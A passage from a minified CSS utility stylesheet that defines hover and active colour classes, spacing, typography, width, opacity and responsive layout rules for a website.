--white-30:focus,.hover-b--white-30:hover{border-color:hsla(0,0%,100%,.3)}.hover-bg-white-20:focus,.hover-bg-white-20:hover{background-color:hsla(0,0%,100%,.2)}.hover-b--white-20:focus,.hover-b--white-20:hover{border-color:hsla(0,0%,100%,.2)}.hover-bg-white-10:focus,.hover-bg-white-10:hover{background-color:hsla(0,0%,100%,.1)}.hover-b--white-10:focus,.hover-b--white-10:hover{border-color:hsla(0,0%,100%,.1)}.hover-bg-white-05:focus,.hover-bg-white-05:hover{background-color:hsla(0,0%,100%,.05)}.hover-b--white-05:focus,.hover-b--white-05:hover{border-color:hsla(0,0%,100%,.05)}.hover-bg-white-025:focus,.hover-bg-white-025:hover{background-color:hsla(0,0%,100%,.025)}.hover-b--white-025:focus,.hover-b--white-025:hover{border-color:hsla(0,0%,100%,.025)}.hover-bg-white-0125:focus,.hover-bg-white-0125:hover{background-color:hsla(0,0%,100%,.0125)}.hover-b--white-0125:focus,.hover-b--white-0125:hover{border-color:hsla(0,0%,100%,.0125)}.hover-bg-grey:focus,.hover-bg-grey:hover{background-color:#ccc}.hover-b--grey:focus,.hover-b--grey:hover{border-color:#ccc}.hover-bg-transparent:focus,.hover-bg-transparent:hover{background-color:transparent}.hover-b--transparent:focus,.hover-b--transparent:hover{border-color:transparent}.hover-c-action-primary:focus,.hover-c-action-primary:hover{color:#072c75}.hover-c-action-secondary:focus,.hover-c-action-secondary:hover{color:#fff}.hover-c-link:focus,.hover-c-link:hover{color:#0c389f}.hover-c-emphasis:focus,.hover-c-emphasis:hover{color:#dd1659}.hover-c-success:focus,.hover-c-success:hover{color:#8bc34a}.hover-c-success--faded:focus,.hover-c-success--faded:hover{color:#eafce3}.hover-c-danger:focus,.hover-c-danger:hover{color:#e13232}.hover-c-danger--faded:focus,.hover-c-danger--faded:hover{color:#ffe6e6}.hover-c-warning:focus,.hover-c-warning:hover{color:#ffb100}.hover-c-warning--faded:focus,.hover-c-warning--faded:hover{color:#fff6e0}.hover-c-on-action-primary:focus,.hover-c-on-action-primary:hover{color:#fff}.hover-c-on-action-secondary:focus,.hover-c-on-action-secondary:hover{color:#0f3e99}.hover-c-on-emphasis:focus,.hover-c-on-emphasis:hover,.hover-c-on-success:focus,.hover-c-on-success:hover{color:#fff}.hover-c-on-success--faded:focus,.hover-c-on-success--faded:hover{color:#000}.hover-c-on-danger:focus,.hover-c-on-danger:hover{color:#fff}.hover-c-on-danger--faded:focus,.hover-c-on-danger--faded:hover{color:#000}.hover-c-on-warning:focus,.hover-c-on-warning:hover{color:#fff}.hover-c-on-warning--faded:focus,.hover-c-on-warning--faded:hover{color:#1a1a1a}.visited-c-link:visited{color:#0c389f}.hover-bg-action-primary:focus,.hover-bg-action-primary:hover{background-color:#000}.hover-bg-action-secondary:focus,.hover-bg-action-secondary:hover{background-color:#fff}.hover-bg-emphasis:focus,.hover-bg-emphasis:hover{background-color:#dd1659}.hover-bg-success:focus,.hover-bg-success:hover{background-color:#8bc34a}.hover-bg-success--faded:focus,.hover-bg-success--faded:hover{background-color:#eafce3}.hover-bg-danger:focus,.hover-bg-danger:hover{background-color:#e13232}.hover-bg-danger--faded:focus,.hover-bg-danger--faded:hover{background-color:#ffe6e6}.hover-bg-warning:focus,.hover-bg-warning:hover{background-color:#ffb100}.hover-bg-warning--faded:focus,.hover-bg-warning--faded:hover{background-color:#fff6e0}.hover-bg-muted-1:focus,.hover-bg-muted-1:hover{background-color:#727273}.hover-bg-muted-2:focus,.hover-bg-muted-2:hover{background-color:#919496}.hover-bg-muted-3:focus,.hover-bg-muted-3:hover{background-color:#cacbcc}.hover-bg-muted-4:focus,.hover-bg-muted-4:hover{background-color:#e3e4e6}.hover-bg-muted-5:focus,.hover-bg-muted-5:hover{background-color:#ccc}.hover-b--action-primary:focus,.hover-b--action-primary:hover,.hover-b--action-secondary:focus,.hover-b--action-secondary:hover{border-color:#fff}.hover-b--emphasis:focus,.hover-b--emphasis:hover{border-color:#dd1659}.hover-b--success:focus,.hover-b--success:hover{border-color:#8bc34a}.hover-b--success--faded:focus,.hover-b--success--faded:hover{border-color:#eafce3}.hover-b--danger:focus,.hover-b--danger:hover{border-color:#e13232}.hover-b--danger--faded:focus,.hover-b--danger--faded:hover{border-color:#ffe6e6}.hover-b--warning:focus,.hover-b--warning:hover{border-color:#ffb100}.hover-b--warning--faded:focus,.hover-b--warning--faded:hover{border-color:#fff6e0}.hover-b--muted-1:focus,.hover-b--muted-1:hover{border-color:#727273}.hover-b--muted-2:focus,.hover-b--muted-2:hover{border-color:#919496}.hover-b--muted-3:focus,.hover-b--muted-3:hover{border-color:#cacbcc}.hover-b--muted-4:focus,.hover-b--muted-4:hover{border-color:#e3e4e6}.hover-b--muted-5:focus,.hover-b--muted-5:hover{border-color:#ccc}.active-c-link:active{color:#0c389f}.active-c-emphasis:active{color:#dd1659}.active-c-success:active{color:#8bc34a}.active-c-success--faded:active{color:#eafce3}.active-c-danger:active{color:#ff4c4c}.active-c-danger--faded:active{color:#ffe6e6}.active-c-warning:active{color:#ffb100}.active-c-warning--faded:active{color:#fff6e0}.active-c-on-action-primary:active{color:#fff}.active-c-on-action-secondary:active{color:#0f3e99}.active-c-on-emphasis:active,.active-c-on-success:active{color:#fff}.active-c-on-success--faded:active{color:#000}.active-c-on-danger:active{color:#fff}.active-c-on-danger--faded:active{color:#000}.active-c-on-warning:active{color:#fff}.active-c-on-warning--faded:active{color:#1a1a1a}.active-bg-action-primary:active{background-color:#0c389f}.active-bg-action-secondary:active{background-color:#d2defc}.active-bg-emphasis:active{background-color:#dd1659}.active-bg-success:active{background-color:#8bc34a}.active-bg-success--faded:active{background-color:#eafce3}.active-bg-danger:active{background-color:#ff4c4c}.active-bg-danger--faded:active{background-color:#ffe6e6}.active-bg-warning:active{background-color:#ffb100}.active-bg-warning--faded:active{background-color:#fff6e0}.active-bg-muted-1:active{background-color:#727273}.active-bg-muted-2:active{background-color:#919496}.active-bg-muted-3:active{background-color:#cacbcc}.active-bg-muted-4:active{background-color:#e3e4e6}.active-bg-muted-5:active{background-color:#ccc}.active-b--action-primary:active{border-color:#0c389f}.active-b--action-secondary:active{border-color:#d2defc}.active-b--emphasis:active{border-color:#dd1659}.active-b--success:active{border-color:#8bc34a}.active-b--success--faded:active{border-color:#eafce3}.active-b--danger:active{border-color:#ff4c4c}.active-b--danger--faded:active{border-color:#ffe6e6}.active-b--warning:active{border-color:#ffb100}.active-b--warning--faded:active{border-color:#fff6e0}.active-b--muted-1:active{border-color:#727273}.active-b--muted-2:active{border-color:#919496}.active-b--muted-3:active{border-color:#cacbcc}.active-b--muted-4:active{border-color:#e3e4e6}.active-b--muted-5:active{border-color:#ccc}.active-bg-transparent:active,.hover-bg-transparent:focus,.hover-bg-transparent:hover{background-color:transparent}.hover-b--transparent:focus,.hover-b--transparent:hover,active-b--transparent:active{border-color:transparent}img{max-width:100%}.tracked{letter-spacing:.1em}.tracked-tight{letter-spacing:-.05em}.tracked-mega{letter-spacing:.25em}.lh-solid{line-height:1}.lh-title{line-height:1.25}.lh-copy{line-height:1.5}.mw1{max-width:1rem}.mw2{max-width:2rem}.mw3{max-width:4rem}.mw4{max-width:8rem}.mw5{max-width:16rem}.mw6{max-width:32rem}.mw7{max-width:48rem}.mw8{max-width:64rem}.mw9{max-width:84.375rem}.mw-none{max-width:none}.mw-100{max-width:100%}.nested-copy-line-height ol,.nested-copy-line-height p,.nested-copy-line-height ul{line-height:1.5}.nested-headline-line-height h1,.nested-headline-line-height h2,.nested-headline-line-height h3,.nested-headline-line-height h4,.nested-headline-line-height h5,.nested-headline-line-height h6{line-height:1.25}.nested-list-reset ol,.nested-list-reset ul{padding-left:0;margin-left:0;list-style-type:none}.nested-copy-indent p+p{text-indent:1em;margin-top:0;margin-bottom:0}.nested-copy-separator p+p{margin-top:1.5em}.nested-img img{width:100%;max-width:100%;display:block}.nested-links a{color:#368df7}.nested-links a,.nested-links a:focus,.nested-links a:hover{-webkit-transition:color .15s ease-in;transition:color .15s ease-in}.nested-links a:focus,.nested-links a:hover{color:#cce8ff}.dim{opacity:1}.dim,.dim:focus,.dim:hover{-webkit-transition:opacity .15s ease-in;transition:opacity .15s ease-in}.dim:focus,.dim:hover{opacity:.5}.dim:active{opacity:.8;-webkit-transition:opacity .15s ease-out;transition:opacity .15s ease-out}.glow,.glow:focus,.glow:hover{-webkit-transition:opacity .15s ease-in;transition:opacity .15s ease-in}.glow:focus,.glow:hover{opacity:1}.hide-child .child{opacity:0;-webkit-transition:opacity .15s ease-in;transition:opacity .15s ease-in}.hide-child:active .child,.hide-child:focus .child,.hide-child:hover .child{opacity:1;-webkit-transition:opacity .15s ease-in;transition:opacity .15s ease-in}.underline-hover:focus,.underline-hover:hover{text-decoration:underline}.grow{-moz-osx-font-smoothing:grayscale;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition:-webkit-transform .25s ease-out;transition:-webkit-transform .25s ease-out;transition:transform .25s ease-out;transition:transform .25s ease-out,-webkit-transform .25s ease-out}.grow:focus,.grow:hover{-webkit-transform:scale(1.05);transform:scale(1.05)}.grow:active{-webkit-transform:scale(.9);transform:scale(.9)}.grow-large{-moz-osx-font-smoothing:grayscale;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition:-webkit-transform .25s ease-in-out;transition:-webkit-transform .25s ease-in-out;transition:transform .25s ease-in-out;transition:transform .25s ease-in-out,-webkit-transform .25s ease-in-out}.grow-large:focus,.grow-large:hover{-webkit-transform:scale(1.2);transform:scale(1.2)}.grow-large:active{-webkit-transform:scale(.95);transform:scale(.95)}.pointer:hover,.shadow-hover{cursor:pointer}.shadow-hover{position:relative;-webkit-transition:all .5s cubic-bezier(.165,.84,.44,1);transition:all .5s cubic-bezier(.165,.84,.44,1)}.shadow-hover:after{content:"";box-shadow:0 0 16px 2px rgba(0,0,0,.2);border-radius:inherit;opacity:0;position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;-webkit-transition:opacity .5s cubic-bezier(.165,.84,.44,1);transition:opacity .5s cubic-bezier(.165,.84,.44,1)}.shadow-hover:focus:after,.shadow-hover:hover:after{opacity:1}.bg-animate,.bg-animate:focus,.bg-animate:hover{-webkit-transition:background-color .15s ease-in-out;transition:background-color .15s ease-in-out}.o-100{opacity:1}.o-90{opacity:.9}.o-80{opacity:.8}.o-70{opacity:.7}.o-60{opacity:.6}.o-50{opacity:.5}.o-40{opacity:.4}.o-30{opacity:.3}.o-20{opacity:.2}.o-10{opacity:.1}.o-05{opacity:.05}.o-025{opacity:.025}.o-0{opacity:0}.rotate-45{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.rotate-135{-webkit-transform:rotate(135deg);transform:rotate(135deg)}.rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.rotate-225{-webkit-transform:rotate(225deg);transform:rotate(225deg)}.rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.rotate-315{-webkit-transform:rotate(315deg);transform:rotate(315deg)}.outline{outline:1px solid}.outline-transparent{outline:1px solid transparent}.outline-0{outline:0}.overflow-visible{overflow:visible}.overflow-hidden{overflow:hidden}.overflow-scroll{overflow:scroll}.overflow-auto{overflow:auto}.overflow-x-visible{overflow-x:visible}.overflow-x-hidden{overflow-x:hidden}.overflow-x-scroll{overflow-x:scroll}.overflow-x-auto{overflow-x:auto}.overflow-y-visible{overflow-y:visible}.overflow-y-hidden{overflow-y:hidden}.overflow-y-scroll{overflow-y:scroll}.overflow-y-auto{overflow-y:auto}.static{position:static}.relative{position:relative}.absolute{position:absolute}.fixed{position:fixed}.sticky{position:-webkit-sticky;position:sticky}.strike{text-decoration:line-through}.underline{text-decoration:underline}.no-underline{text-decoration:none}.tl{text-align:left}.tr{text-align:right}.tc{text-align:center}.tj{text-align:justify}.ttc{text-transform:capitalize}.ttl{text-transform:lowercase}.ttu{text-transform:uppercase}.ttn{text-transform:none}.v-base{vertical-align:baseline}.v-mid{vertical-align:middle}.v-top{vertical-align:top}.v-btm{vertical-align:bottom}.f1{font-size:3rem}.f2{font-size:2.25rem}.f3{font-size:1.5rem}.f4{font-size:1.25rem}.f5{font-size:1rem}.f6{font-size:.875rem}.f7{font-size:.75rem}.measure{max-width:30em}.measure-wide{max-width:34em}.measure-narrow{max-width:20em}.small-caps{font-variant:small-caps}.indent{text-indent:1em;margin-top:0;margin-bottom:0}.truncate{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.t-heading-1{font-size:3rem}.t-heading-1,.t-heading-2{font-family:Montserrat Regular,Arial,sans-serif;font-weight:700;text-transform:none;letter-spacing:0}.t-heading-2{font-size:20px}.t-heading-3{font-family:Montserrat Regular,Arial,sans-serif;font-weight:700;font-size:1.75rem;text-transform:none;letter-spacing:0}.t-heading-4{font-size:1.5rem}.t-heading-4,.t-heading-5{font-family:Montserrat Regular,Arial,sans-serif;font-weight:400;text-transform:none;letter-spacing:0}.t-heading-5{font-size:1.25rem}.t-body,.t-heading-6,body{font-size:14px}.t-body,.t-heading-6,.t-small,body{font-family:Montserrat Regular,Arial,sans-serif;font-weight:400;text-transform:none;letter-spacing:0}.t-small{font-size:.875rem}.t-mini{font-family:Montserrat Regular,Arial,sans-serif;font-weight:400;font-size:.75rem;text-transform:none;letter-spacing:0}.t-action{font-size:14px}.t-action,.t-action--small{font-family:Montserrat Regular,Arial,sans-serif;font-weight:500;text-transform:uppercase;letter-spacing:0}.t-action--small{font-size:.875rem}.t-action--large{font-family:Montserrat Regular,Arial,sans-serif;font-weight:500;font-size:1.25rem;text-transform:uppercase;letter-spacing:0}.t-code{font-family:Consolas,monaco,monospace;font-size:1rem;text-transform:none;letter-spacing:0}.normal,.t-code{font-weight:400}.b{font-weight:700}.fw1{font-weight:100}.fw2{font-weight:200}.fw3{font-weight:300}.fw4{font-weight:400}.fw5{font-weight:500}.fw6{font-weight:600}.fw7{font-weight:700}.fw8{font-weight:800}.fw9{font-weight:900}.overflow-container{overflow-y:scroll}.center{margin-left:auto}.center,.mr-auto{margin-right:auto}.ml-auto{margin-left:auto}.clip{position:fixed!important;_position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}.ws-normal{white-space:normal}.nowrap{white-space:nowrap}.pre{white-space:pre}.w1{width:1rem}.w2{width:2rem}.w3{width:4rem}.w4{width:8rem}.w5{width:16rem}.w-10{width:10%}.w-20{width:20%}.w-25{width:25%}.w-30{width:30%}.w-33{width:33%}.w-34{width:34%}.w-40{width:40%}.w-50{width:50%}.w-60{width:60%}.w-70{width:70%}.w-75{width:75%}.w-80{width:80%}.w-90{width:90%}.w-100{width:100%}.w-third{width:33.33333%}.w-two-thirds{width:66.66667%}.w-auto{width:auto}.vw-10{width:10vw}.vw-20{width:20vw}.vw-25{width:25vw}.vw-30{width:30vw}.vw-33{width:33vw}.vw-34{width:34vw}.vw-40{width:40vw}.vw-50{width:50vw}.vw-60{width:60vw}.vw-70{width:70vw}.vw-75{width:75vw}.vw-80{width:80vw}.vw-90{width:90vw}.vw-100{width:100vw}.vw-third{width:33.33333vw}.vw-two-thirds{width:66.66667vw}.z-0{z-index:0}.z-1{z-index:1}.z-2{z-index:2}.z-3{z-index:3}.z-4{z-index:4}.z-5{z-index:5}.z-999{z-index:999}.z-9999{z-index:9999}.z-max{z-index:2147483647}.z-inherit{z-index:inherit}.z-initial{z-index:auto}.z-unset{z-index:unset}@media screen and (min-width:20em){.aspect-ratio-s{height:0;position:relative}.aspect-ratio--16x9-s{padding-bottom:56.25%}.aspect-ratio--9x16-s{padding-bottom:177.77%}.aspect-ratio--4x3-s{padding-bottom:75%}.aspect-ratio--3x4-s{padding-bottom:133.33%}.aspect-ratio--6x4-s{padding-bottom:66.6%}.aspect-ratio--4x6-s{padding-bottom:150%}.aspect-ratio--8x5-s{padding-bottom:62.5%}.aspect-ratio--5x8-s{padding-bottom:160%}.aspect-ratio--7x5-s{padding-bottom:71.42%}.aspect-ratio--5x7-s{padding-bottom:140%}.aspect-ratio--1x1-s{padding-bottom:100%}.aspect-ratio--object-s{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;z-index:100}.cover-s{background-size:cover!important}.contain-s{background-size:contain!important}.bg-center-s{background-position:50%}.bg-center-s,.bg-top-s{background-repeat:no-repeat}.bg-top-s{background-position:top}.bg-right-s{background-position:100%}.bg-bottom-s,.bg-right-s{background-repeat:no-repeat}.bg-bottom-s{background-position:bottom}.bg-left-s{background-repeat:no-repeat;background-position:0}.ba-s{border-style:solid;border-width:1px}.bt-s{border-top-style:solid;border-top-width:1px}.br-s{border-right-style:solid;border-right-width:1px}.bb-s{border-bottom-style:solid;border-bottom-width:1px}.bl-s{border-left-style:solid;border-left-width:1px}.bn-s{border-style:none;border-width:0}.br0-s{border-radius:0}.br1-s{border-radius:.125rem}.br2-s{border-radius:0}.br3-s{border-radius:.5rem}.br4-s{border-radius:1rem}.br-100-s{border-radius:100%}.br-pill-s{border-radius:9999px}.br--bottom-s{border-top-left-radius:0;border-top-right-radius:0}.br--top-s{border-bottom-right-radius:0}.br--right-s,.br--top-s{border-bottom-left-radius:0}.br--right-s{border-top-left-radius:0}.br--left-s{border-top-right-radius:0;border-bottom-right-radius:0}.b--dotted-s{border-style:dotted}.b--dashed-s{border-style:dashed}.b--solid-s{border-style:solid}.b--none-s{border-style:none}.bw0-s{border-width:0}.bw1-s{border-width:.063rem}.bw2-s{border-width:.25rem}.bw3-s{border-width:.5rem}.bw4-s{border-width:1rem}.bw5-s{border-width:2rem}.bt-0-s{border-top-width:0}.br-0-s{border-right-width:0}.bb-0-s{border-bottom-width:0}.bl-0-s{border-left-width:0}.shadow-1-s{box-shadow:0 0 4px 2px rgba(0,0,0,.2)}.shadow-2-s{box-shadow:0 0 8px 2px rgba(0,0,0,.2)}.shadow-3-s{box-shadow:2px 2px 4px 2px rgba(0,0,0,.2)}.shadow-4-s{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2)}.shadow-5-s{box-shadow:4px 4px 8px 0 rgba(0,0,0,.2)}.pa0-s{padding:0}.ma0-s,.na0-s{margin:0}.pl0-s{padding-left:0}.ml0-s,.nl0-s{margin-left:0}.pr0-s{padding-right:0}.mr0-s,.nr0-s{margin-right:0}.pt0-s{padding-top:0}.mt0-s,.nt0-s{margin-top:0}.pb0-s{padding-bottom:0}.mb0-s,.nb0-s{margin-bottom:0}.pv0-s{padding-top:0;padding-bottom:0}.mv0-s,.nv0-s{margin-top:0;margin-bottom:0}.ph0-s{padding-left:0;padding-right:0}.mh0-s,.nh0-s{margin-left:0;margin-right:0}.pa1-s{padding:.125rem}.ma1-s{margin:.125rem}.na1-s{margin:-.125rem}.pl1-s{padding-left:.125rem}.ml1-s{margin-left:.125rem}.nl1-s{margin-left:-.125rem}.pr1-s{padding-right:.125rem}.mr1-s{margin-right:.125rem}.nr1-s{margin-right:-.125rem}.pt1-s{padding-top:.125rem}.mt1-s{margin-top:.125rem}.nt1-s{margin-top:-.125rem}.pb1-s{padding-bottom:.125rem}.mb1-s{margin-bottom:.125rem}.nb1-s{margin-bottom:-.125rem}.pv1-s{padding-top:.125rem;padding-bottom:.125rem}.mv1-s{margin-top:.125rem;margin-bottom:.125rem}.nv1-s{margin-top:-.125rem;margin-bottom:-.125rem}.ph1-s{padding-left:.125rem;padding-right:.125rem}.mh1-s{margin-left:.125rem;margin-right:.125rem}.nh1-s{margin-left:-.125rem;margin-right:-.125rem}.pa2-s{padding:.25rem}.ma2-s{margin:.25rem}.na2-s{margin:-.25rem}.pl2-s{padding-left:.25rem}.ml2-s{margin-left:.25rem}.nl2-s{margin-left:-.25rem}.pr2-s{padding-right:.25rem}.mr2-s{margin-right:.25rem}.nr2-s{margin-right:-.25rem}.pt2-s{padding-top:.25rem}.mt2-s{margin-top:.25rem}.nt2-s{margin-top:-.25rem}.pb2-s{padding-bottom:.25rem}.mb2-s{margin-bottom:.25rem}.nb2-s{margin-bottom:-.25rem}.pv2-s{padding-top:.25rem;padding-bottom:.25rem}.mv2-s{margin-top:.25rem;margin-bottom:.25rem}.nv2-s{margin-top:-.25rem;margin-bottom:-.25rem}.ph2-s{padding-left:.25rem;padding-right:.25rem}.mh2-s{margin-left:.25rem;margin-right:.25rem}.nh2-s{margin-left:-.25rem;margin-right:-.25rem}.pa3-s{padding:.5rem}.ma3-s{margin:.5rem}.na3-s{margin:-.5rem}.pl3-s{padding-left:.5rem}.ml3-s{margin-left:.5rem}.nl3-s{margin-left:-.5rem}.pr3-s{padding-right:.5rem}.mr3-s{margin-right:.5rem}.nr3-s{margin-right:-.5rem}.pt3-s{padding-top:.5rem}.mt3-s{margin-top:.5rem}.nt3-s{margin-top:-.5rem}.pb3-s{padding-bottom:.5rem}.mb3-s{margin-bottom:.5rem}.nb3-s{margin-bottom:-.5rem}.pv3-s{padding-top:.5rem;padding-bottom:.5rem}.mv3-s{margin-top:.5rem;margin-bottom:.5rem}.nv3-s{margin-top:-.5rem;margin-bottom:-.5rem}.ph3-s{padding-left:.5rem;padding-right:.5rem}.mh3-s{margin-left:.5rem;margin-right:.5rem}.nh3-s{margin-left:-.5rem;margin-right:-.5rem}.pa4-s{padding:.75rem}.ma4-s{margin:.75rem}.na4-s{margin:-.75rem}.pl4-s{padding-left:.75rem}.ml4-s{margin-left:.75rem}.nl4-s{margin-left:-.75rem}.pr4-s{padding-right:.75rem}.mr4-s{margin-right:.75rem}.nr4-s{margin-right:-.75rem}.pt4-s{padding-top:.75rem}.mt4-s{margin-top:.75rem}.nt4-s{margin-top:-.75rem}.pb4-s{padding-bottom:.75rem}.mb4-s{margin-bottom:.75rem}.nb4-s{margin-bottom:-.75rem}.pv4-s{padding-top:.75rem;padding-bottom:.75rem}.mv4-s{margin-top:.75rem;margin-bottom:.75rem}.nv4-s{margin-top:-.75rem;margin-bottom:-.75rem}.ph4-s{padding-left:.75rem;padding-right:.75rem}.mh4-s{margin-left:.75rem;margin-right:.75rem}.nh4-s{margin-left:-.75rem;margin-right:-.75rem}.pa5-s{padding:1rem}.ma5-s{margin:1rem}.na5-s{margin:-1rem}.pl5-s{padding-left:1rem}.ml5-s{margin-left:1rem}.nl5-s{margin-left:-1rem}.pr5-s{padding-right:1rem}.mr5-s{margin-right:1rem}.nr5-s{margin-right:-1rem}.pt5-s{padding-top:1rem}.mt5-s{margin-top:1rem}.nt5-s{margin-top:-1rem}.pb5-s{padding-bottom:1rem}.mb5-s{margin-bottom:1rem}.nb5-s{margin-bottom:-1rem}.pv5-s{padding-top:1rem;padding-bottom:1rem}.mv5-s{margin-top:1rem;margin-bottom:1rem}.nv5-s{margin-top:-1rem;margin-bottom:-1rem}.ph5-s{padding-left:1rem;padding-right:1rem}.mh5-s{margin-left:1rem;margin-right:1rem}.nh5-s{margin-left:-1rem;margin-right:-1rem}.pa6-s{padding:.875rem}.ma6-s{margin:.875rem}.na6-s{margin:-.875rem}.pl6-s{padding-left:.875rem}.ml6-s{margin-left:.875rem}.nl6-s{margin-left:-.875rem}.pr6-s{padding-right:.875rem}.mr6-s{margin-right:.875rem}.nr6-s{margin-right:-.875rem}.pt6-s{padding-top:.875rem}.mt6-s{margin-top:.875rem}.nt6-s{margin-top:-.875rem}.pb6-s{padding-bottom:.875rem}.mb6-s{margin-bottom:.875rem}.nb6-s{margin-bottom:-.875rem}.pv6-s{padding-top:.875rem;padding-bottom:.875rem}.mv6-s{margin-top:.875rem;margin-bottom:.875rem}.nv6-s{margin-top:-.875rem;margin-bottom:-.875rem}.ph6-s{padding-left:.875rem;padding-right:.875rem}.mh6-s{margin-left:.875rem;margin-right:.875rem}.nh6-s{margin-left:-.875rem;margin-right:-.875rem}.pa7-s{padding:2rem}.ma7-s{margin:2rem}.na7-s{margin:-2rem}.pl7-s{padding-left:2rem}.ml7-s{margin-left:2rem}.nl7-s{margin-left:-2rem}.pr7-s{padding-right:2rem}.mr7-s{margin-right:2rem}.nr7-s{margin-right:-2rem}.pt7-s{padding-top:2rem}.mt7-s{margin-top:2rem}.nt7-s{margin-top:-2rem}.pb7-s{padding-bottom:2rem}.mb7-s{margin-bottom:2rem}.nb7-s{margin-bottom:-2rem}.pv7-s{padding-top:2rem;padding-bottom:2rem}.mv7-s{margin-top:2rem;margin-bottom:2rem}.nv7-s{margin-top:-2rem;margin-bottom:-2rem}.ph7-s{padding-left:2rem;padding-right:2rem}.mh7-s{margin-left:2rem;margin-right:2rem}.nh7-s{margin-left:-2rem;margin-right:-2rem}.pa8-s{padding:2.6rem}.ma8-s{margin:2.6rem}.na8-s{margin:-2.6rem}.pl8-s{padding-left:2.6rem}.ml8-s{margin-left:2.6rem}.nl8-s{margin-left:-2.6rem}.pr8-s{padding-right:2.6rem}.mr8-s{margin-right:2.6rem}.nr8-s{margin-right:-2.6rem}.pt8-s{padding-top:2.6rem}.mt8-s{margin-top:2.6rem}.nt8-s{margin-top:-2.6rem}.pb8-s{padding-bottom:2.6rem}.mb8-s{margin-bottom:2.6rem}.nb8-s{margin-bottom:-2.6rem}.pv8-s{padding-top:2.6rem;padding-bottom:2.6rem}.mv8-s{margin-top:2.6rem;margin-bottom:2.6rem}.nv8-s{margin-top:-2.6rem;margin-bottom:-2.6rem}.ph8-s{padding-left:2.6rem;padding-right:2.6rem}.mh8-s{margin-left:2.6rem;margin-right:2.6rem}.nh8-s{margin-left:-2.6rem;margin-right:-2.6rem}.pa9-s{padding:3.75rem}.ma9-s{margin:3.75rem}.na9-s{margin:-3.75rem}.pl9-s{padding-left:3.75rem}.ml9-s{margin-left:3.75rem}.nl9-s{margin-left:-3.75rem}.pr9-s{padding-right:3.75rem}.mr9-s{margin-right:3.75rem}.nr9-s{margin-right:-3.75rem}.pt9-s{padding-top:3.75rem}.mt9-s{margin-top:3.75rem}.nt9-s{margin-top:-3.75rem}.pb9-s{padding-bottom:3.75rem}.mb9-s{margin-bottom:3.75rem}.nb9-s{margin-bottom:-3.75rem}.pv9-s{padding-top:3.75rem;padding-bottom:3.75rem}.mv9-s{margin-top:3.75rem;margin-bottom:3.75rem}.nv9-s{margin-top:-3.75rem;margin-bottom:-3.75rem}.ph9-s{padding-left:3.75rem;padding-right:3.75rem}.mh9-s{margin-left:3.75rem;margin-right:3.75rem}.nh9-s{margin-left:-3.75rem;margin-right:-3.75rem}.pa10-s{padding:8rem}.ma10-s{margin:8rem}.na10-s{margin:-8rem}.pl10-s{padding-left:8rem}.ml10-s{margin-left:8rem}.nl10-s{margin-left:-8rem}.pr10-s{padding-right:8rem}.mr10-s{margin-right:8rem}.nr10-s{margin-right:-8rem}.pt10-s{padding-top:8rem}.mt10-s{margin-top:8rem}.nt10-s{margin-top:-8rem}.pb10-s{padding-bottom:8rem}.mb10-s{margin-bottom:8rem}.nb10-s{margin-bottom:-8rem}.pv10-s{padding-top:8rem;padding-bottom:8rem}.mv10-s{margin-top:8rem;margin-bottom:8rem}.nv10-s{margin-top:-8rem;margin-bottom:-8rem}.ph10-s{padding-left:8rem;padding-right:8rem}.mh10-s{margin-left:8rem;margin-right:8rem}.nh10-s{margin-left:-8rem;margin-right:-8rem}.pa11-s{padding:16rem}.ma11-s{margin:16rem}.na11-s{margin:-16rem}.pl11-s{padding-left:16rem}.ml11-s{margin-left:16rem}.nl11-s{margin-left:-16rem}.pr11-s{padding-right:16rem}.mr11-s{margin-right:16rem}.nr11-s{margin-right:-16rem}.pt11-s{padding-top:16rem}.mt11-s{margin-top:16rem}.nt11-s{margin-top:-16rem}.pb11-s{padding-bottom:16rem}.mb11-s{margin-bottom:16rem}.nb11-s{margin-bottom:-16rem}.pv11-s{padding-top:16rem;padding-bottom:16rem}.mv11-s{margin-top:16rem;margin-bottom:16rem}.nv11-s{margin-top:-16rem;margin-bottom:-16rem}.ph11-s{padding-left:16rem;padding-right:16rem}.mh11-s{margin-left:16rem;margin-right:16rem}.nh11-s{margin-left:-16rem;margin-right:-16rem}.top-0-s{top:0}.right-0-s{right:0}.bottom-0-s{bottom:0}.left-0-s{left:0}.top-1-s{top:1rem}.right-1-s{right:1rem}.bottom-1-s{bottom:1rem}.left-1-s{left:1rem}.top-2-s{top:2rem}.right-2-s{right:2rem}.bottom-2-s{bottom:2rem}.left-2-s{left:2rem}.top--1-s{top:-1rem}.right--1-s{right:-1rem}.bottom--1-s{bottom:-1rem}.left--1-s{left:-1rem}.top--2-s{top:-2rem}.right--2-s{right:-2rem}.bottom--2-s{bottom:-2rem}.left--2-s{left:-2rem}.absolute--fill-s{top:0;right:0;bottom:0;left:0}.cf-s:after,.cf-s:before{content:" ";display:table}.cf-s:after{clear:both}.cf-s{*zoom:1}.cl-s{clear:left}.cr-s{clear:right}.cb-s{clear:both}.cn-s{clear:none}.dn-s{display:none}.di-s{display:inline}.db-s{display:block}.dib-s{display:inline-block}.dit-s{display:inline-table}.dt-s{display:table}.dtc-s{display:table-cell}.dt-row-s{display:table-row}.dt-row-group-s{display:table-row-group}.dt-column-s{display:table-column}.dt-column-group-s{display:table-column-group}.dt--fixed-s{table-layout:fixed;width:100%}.flex-s{display:-webkit-box;display:flex}.inline-flex-s{display:-webkit-inline-box;display:inline-flex}.flex-auto-s{-webkit-box-flex:1;flex:1 1 